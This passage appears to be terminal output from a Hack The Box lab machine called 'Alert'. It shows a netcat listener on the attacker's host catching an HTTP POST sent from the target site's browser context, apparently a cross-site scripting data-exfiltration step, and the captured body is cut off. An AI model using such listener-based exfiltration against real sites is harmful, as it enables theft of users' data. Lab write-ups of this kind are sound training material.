 HTB/Machines/Alert via 🐘 v8.2.26 took 14s
❯ nc -lvnp 6001
listening on [any] 6001 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.44] 56144
POST / HTTP/1.1
Host: 10.10.14.12:6001
Connection: keep-alive
Content-Length: 57
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537
/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://alert.htb
Referer: http://alert.htb/
Accept-Encoding: gzip, deflate
<pre>a